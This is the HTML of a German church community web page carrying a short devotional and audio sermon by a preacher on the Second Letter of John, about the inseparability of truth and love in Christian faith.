			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top-menu" class="top-navigation sf-menu"><li  class="menu-item-1954 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/kontakt_weg/">Kontakt und Wegbeschreibung<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-header-menu" class="sf-menu"><li  class="menu-item-1888 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://lkg-aschersleben.de/">Angebote<span class="nav-line"></span></a><li  class="menu-item-2737 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/angedacht/">Angedacht<span class="nav-line"></span></a><li  class="menu-item-1898 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/predigten/">Predigten<span class="nav-line"></span></a><li  class="menu-item-1886 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?<span class="nav-line"></span></a><li  class="menu-item-2794 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/unsere-geschichte/">100<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url(https://lkg-aschersleben.de/wp-content/uploads/2020/04/DSC_1157web-Kopie.jpg);
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu LKG Aschersleben." href="https://lkg-aschersleben.de" class="home" ><span property="name">LKG Aschersleben</span></a><meta property="position" content="1"></span></li>
<li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Audio Kategorie archives." href="https://lkg-aschersleben.de/category/audio/" class="taxonomy category" ><span property="name">Audio</span></a><meta property="position" content="2"></span></li>
<li class="post post-post current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Wahrheit und Liebe</span><meta property="url" content="https://lkg-aschersleben.de/gvsa-kurzimpuls/prediger/wahrheit-und-liebe/"><meta property="position" content="3"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-8 col-sm-8">
  <h1 class="cpt-page-title">
    GVSA Kurzimpuls  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
    <div class="row main-content-row">
        <div class="col-md-12" id="content-col">
                            <header class="single-post-header clearfix">
                    <div class="pull-right post-comments-count">
                        <span class="comments-link"></span>                    </div>
                    <h2 class="post-title">Wahrheit und Liebe</h2>
                </header>
                <article class="post-content">
                    <span class="post-meta meta-data">
                        <span class="post-date-meta"><i class="fa fa-calendar"></i>
                            Veröffentlicht am 5. August 2020                        </span>
                        <span class="post-author-meta"><i class="fa fa-user"></i>Veröffentlicht durch:                             Prediger</span><span class="post-category-meta"><i class="fa fa-archive"></i>
                            Kategorien: <a href="https://lkg-aschersleben.de/category/audio/" >Audio</a>, <a href="https://lkg-aschersleben.de/category/gvsa-kurzimpuls/" >GVSA Kurzimpuls</a>                            </span></span>
                    <div class="page-content margin-20">
<figure class="wp-block-audio"><audio controls src="https://lkg-aschersleben.de/wp-content/uploads/2020/07/Kurzimpuls-2Johannes-L-U-Jung-2020-08-05.mp3"></audio><figcaption>(GVSA Kurzimpuls aus dem Bibelprojekt des GVSA zum zweiten Johannesbrief)</figcaption></figure>



<p>„<em>Hallo und schön, dass Sie wieder dabei sind, hier Lars-Uwe Jung, Prediger in Aschersleben und Hettstedt mit ein paar Gedanken zum zweiten Brief des Johannes.</em>“&nbsp;</p>



<p>Der zweite und dritte Brief des Johannes gehören zu den am wenigsten gelesenen Briefen im Neuen Testament. Beide sind jeweils nur ein kurzes Kapitel lang, 13 und 15 Verse. Der zweite Brief hört sich noch dazu ein bisschen geheimnisvoll an. Da ist von zwei Haushalten die Rede, dem der Herrin, dem ihrer Schwester und der Kinder, die in beiden wohnen. Sehr wahrscheinlich handelt es sich um die bildhafte Umschreibung zweier Gemeinden und ihrer treuen Mitglieder. Aus dem Alten Testament kennen wir das, wenn die Propheten über verschiedene Städte Gericht oder Heil ausrufen.&nbsp;</p>



<p>Möglicherweise hat Johannes seine drei Briefe zusammen geschrieben und verschickt. Der erste Brief wäre dann der Hauptbrief, der zweite der Abschlussbrief und der dritte an den Gemeindeleiter Gaius der Einführungsbrief. Aber das ist eine Hypothese. Genug des Durcheinanders mit der Zählweise.</p>



<p>Denn was bei allen Schriften von Johannes auffällt, und er in diesem Brief nochmal deutlich macht ist, dass man die Wahrheit nicht von der Liebe trennen kann. Beides gehört untrennbar zusammen. Wenn wir in der Wahrheit, also der wahren Lehre bleiben, können wir nicht anders als zu lieben. Das ist für Johannes eine ganz logische Folge. Wahrheit kommt aus der Liebe und führt zur Liebe und auch umgekehrt. Es sind untrennbare Zwillinge.</p>



<p>Oft haben wir jedoch Angst jemand die Wahrheit zu sagen. Meistens handelt es sich dabei auch um unsere persönliche Meinung. Manchmal ist aber wirklich so, dass wir einen Mitchristen oder einer Mitchristin erinnern müssen von sich weg wieder auf Jesus zu schauen. Der Glaube an Jesus soll ja nicht nur gedacht, sondern auch gelebt werden. Es kann gar nicht anders sein.&nbsp;<strong>Denn unser Glaube an Jesus hat praktische Auswirkungen, oder er ist gar kein Glaube.</strong>&nbsp;Das ist übrigens auch das große Thema, das die Briefe von Johannes mit denen von Petrus, Jakobus und Judas verbindet.&nbsp;</p>



<p>Diese Auswirkungen drücken sich in der Liebe aus, wie wir sie an Jesus gesehen und erfahren haben. Es ist die Liebe, die sich opfert. Liebe, die über Gefühle hinaus geht, sie aber auch nicht ausklammert. Liebe lebt vom Miteinander, nicht im Übereinander. Sie beinhaltet Zuneigung, Barmherzigkeit, Freude, manchmal aber auch Schmerz. Das ist der Inhalt des Gebotes, dass uns Jesus gegeben hat.</p>



<p>Niemand hat dieses Gebot klarer gelebt als Jesus, der am Kreuz für uns gestorben ist. Jesus, der wirklich Gott war und doch wahrer Mensch, Ausdruck einer nicht zu übertreffenden Liebe. Da kommt Gott zu uns, um uns die Wahrheit über uns zu sagen. Wir sind nur selten dazu bereit, in Ruhe zuzuhören. Dass jemand uns lieb hat, hören wir gerne. Wenn er aber in seiner Liebe den Finger in die nicht heilende Wunde legt, ziehen wir uns reflexartig zurück. Dieses Zucken ist Zeichen der Sünde. Dabei ist es doch die heilende Hand, die uns berühren will.&nbsp;</p>



<p>Johannes geht es dabei sogar um noch viel mehr. Es betont ganz klar, und unterstreicht das immer wieder in seinen Briefen und in seinem Evangelium. Jesus Christus, Gottes Mensch gewordener Sohn, hat sich selbst verwundbar gemacht. Gott selbst lässt sich verwunden. Er macht sich schwach, damit wir stark würden. Er macht sich klein, um uns aufzuheben.&nbsp;</p>



<p>Wer das leugnet, sagt Johannes, hat weder die Wahrheit noch die Liebe Gottes verstanden. Solch eine Person ist herzlich als Gast willkommen, hat in der Gemeinde aber kein Wort. Denn daran steht und fällt der christliche Glaube. Wer diese Unfassbare Wahrheit und Liebe jedoch annimmt und es seinem Mitmenschen zugesteht, der ist wahrhaftig geliebtes Kind Gottes.&nbsp;</p>



<p>Dieses geliebte Kind lässt sich gerne seine Wunden heilen. Ja natürlich; es zuckt reflexartig zurück, wenn Jesus es anrührt, vielleicht gibt es auch Tränen und Scham. Aber es lässt sich schließlich doch heilen. Es schaut aufs Kreuz und sieht seinen wunderbaren Heilmacher, seinen Heiland, schaut auf Gott und weiß: „<em>Ich hab ein neues Leben. Gott selbst hat meine Krankheit getragen und meine Sünde auch.</em>“ Wäre es nicht Gott selbst, wäre es pure Illusion. „<em>Nimm‘s für dich an!</em>“, sagt Johannes gleich zu Anfang:</p>



<blockquote class="wp-block-quote"><p><em>Gnade, Barmherzigkeit, Friede von Gott, dem Vater, und von Jesus Christus, dem Sohn des Vaters, sei mit uns in der Wahrheit und in der Liebe!</em></p><cite>Vers 3 aus dem zweiten Brief des Johannes nach der Lutherbibel von 2017, </cite></blockquote>
</div><div class="clearfix"></div><div class="post-meta"><i class="fa fa-tags"></i><a href="https://lkg-aschersleben.de/tag/johannes/" rel="tag">Johannes</a>, <a href="https://lkg-aschersleben.de/tag/liebe/" rel="tag">Liebe</a>, <a href="https://lkg-aschersleben.de/tag/praktischer-glaube/" rel="tag">praktischer Glaube</a>, <a href="https://lkg-aschersleben.de/tag/wahrheit/" rel="tag">Wahrheit</a></div><div class="share-bar"><ul class="share-buttons share-buttons-tc"><li class="email-share"><a href="mailto:?subject=Wahrheit und Liebe&amp;body=... was bei allen Schriften von Johannes auffällt, und er in diesem Brief nochmal deutlich macht ist, dass man die Wahrheit nicht von der Liebe trennen kann. Beides gehört untrennbar zusammen. :https://lkg-aschersleben.de/gvsa-kurzimpuls/prediger/wahrheit-und-liebe/" target="_blank" title="Email senden"><i class="fa fa-envelope"></i></a></li></ul>
            </div>                </article>
				
                    </div>
            </div>
</div>
</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-4 widget footer-widget widget_media_image"><img width="300" height="94" src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png" class="image wp-image-5052  attachment-medium size-medium" alt="Logo der LKG Aschersleben" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png 300w, https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png 540w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="col-md-4 col-sm-4 widget footer-widget widget_text"><h4 class="widgettitle">Über uns</h4>			<div class="textwidget"><p>Als Landeskirchliche Gemeinschaft Aschersleben gehören wir zum Gemeinschaftsverband Sachsen-Anhalt, mit Sitz in Dessau-Roßlau (GVSA e.V.).</p>
</div>
		</div><div class="col-md-4 col-sm-4 widget footer-widget widget_nav_menu"><h4 class="widgettitle">Quicklinks</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?</a></li>
<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2222"><a rel="privacy-policy" href="https://lkg-aschersleben.de/impressum_daten/">Impressum und Datenschutz</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://lkg-aschersleben.de/?page_id=2936">Cookie-Richtlinie</a></li>
</ul></div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>Copyright 2023 © GVSA LKG Aschersleben</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="mailto:prediger@lkg-aschersleben.de"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie-Hinweis</h5><span><p style="font-size:0.6;line-height: 0.8">Diese Internetseite benutzt Cookies, kleine Dateien, die auf Ihrem Endgerät gespeichert werden um die Nutzungserfahrung dieser Seite verbessern und auf Angriffe reagieren zu können. Wir nehmen an, dass Sie damit einverstanden sind. Wenn nicht, können Sei hier das Setzen von Cookies einschränken. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Einverstanden</a> <a role='button' class="small cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 5px 5px 5px">Einstellungen</a> Abgesehen von diesen Einstellungen, gibt es die Möglichkeit, Cookies in den Einstellungen Ihres Browsers grundsätzlich zu blockieren.</p></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie-Einstellungen</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Überblick der Privatsphäre in Sachen Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Diese Internetseite nutzt Cookies um die Nutzungserfahrung zu verbessern. Die Cookies, welche als notwendig gekennzeichnet sind, werden in ihrem Browser gespeichert, weil sie für die grundlegende Nutzung der Internetseite notwendig sind. Informationen zu Cookies, die bei der Nutzung unserer Seite gesetzt werden, können Sie in unserer Datenschutzerklärung einsehen.<br />
<br />
Wir benutzen keine Cookies Dritter, welche die Nutzung unserer Internetseite analysieren. Solche Cookies würden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben generell die Möglichkeit die Nutzung dieser Cookies in den Einstellungen Ihres Internetbrowsers zu unterbinden. Nach der Unterbindung solcher Cookies könnte Ihre Nutzungserfahrung leiden. Probieren Sie es bitte aus, damit Sie selbst sehen, ob Sie etwas vermissen oder nicht.<br />
<br />
Allerdings werden die Zugriffe auf jede unserer Seiten gespeichert, nach einer Woche jedoch automatisch gelöscht. Mit den erhobenen Daten kann der einzelne Nutzer nicht identifiziert werden. Mehr in unserer Datenschutzerklärung.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Notwendig							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Notwendig</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Notwendige Cookies sind für die saubere Funktion der Internetseite absolut unerlässlich. Diese Art beinhaltet Cookies, welche grundlegende Funktionen und Sicherheitsmechanismen bereitstellen. Diese Cookies speichern keine persönlichen Informationen.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Nicht notwendig							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Nicht notwendig</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Jedes Cookie, das nicht ausdrücklich notwendig für die Funktion dieser Internetseite ist, und persönliche Daten über sogenannte 'analytics', 'ads' und andere eingebettete Inhalte abgreift und nutzt, wird als 'nicht notwendiges Cookie' eingestuft. Es ist vorgeschrieben, die Zustimmung des Nutzers zu erbitten, bevor diese Cookies gesetzt werden. 								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funktionell							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Funktionell</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Werbung							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Werbung</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Sonstige							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Sonstige</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type ="text/javascript">jQuery(document).ready(function(){

});</script><link rel='stylesheet' id='so-css-NativeChurch-css' href='https://lkg-aschersleben.de/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1684788219' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//lkg-aschersleben.de/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768798462' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=1.2" id="imic_calender_updated-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.2" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=1.2" id="imic_event_scripts-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=1.2" id="imic_jquery_bootstrap-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=1.2" id="imic_jquery_helper_plugins-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=1.2" id="imic_jquery_waypoints-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=1.2" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=1.2" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/init.js?ver=1.2" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1768802062"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=1.2" id="imic_jquery_countdown-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=1.2" id="imic_jquery_countdown_init-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=1.2" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>
</body>

</html>